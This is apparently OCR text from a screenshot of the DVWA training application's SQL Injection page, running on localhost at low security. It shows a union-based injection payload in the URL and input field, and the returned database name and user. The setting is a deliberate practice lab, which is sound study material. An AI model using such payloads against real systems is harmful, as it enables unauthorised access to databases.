 Attività
Firefox Browser Web
ven 14 feb 12:58
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+database()%2C+user()%23&Submit=Submit#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select database(), user()#
First name: admin
Surname: admin
ID: 1' and 1=1 union select database(), user()#
First name: dvwa
Surname: app@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*